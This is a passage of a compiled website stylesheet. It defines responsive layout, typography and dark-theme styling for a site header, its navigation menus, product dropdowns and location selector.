    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
